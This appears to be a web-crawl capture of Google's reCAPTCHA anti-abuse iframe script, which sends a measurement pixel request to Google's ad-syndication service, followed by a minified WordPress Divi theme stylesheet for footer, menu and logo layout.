<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EGfyV-We-_5Qsr2DWOUKOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763936910265');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://trendgems.com/wp-content/cache/et/global/et-divi-customizer-global-17633893185389.min.css
body_size: -226
content:
#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}@media (max-width:375px){.et_header_style_left #logo,.et_header_style_split #logo{max-width:30%;position:absolute;right:-30px;top:13px;width:130px}}@media (max-width:400px){.et_header_style_left #logo,.et_header_style_split #logo{max-width:38%;position:absolute;right:-60px;top:7px;width:130px}#main-footer{display:none}}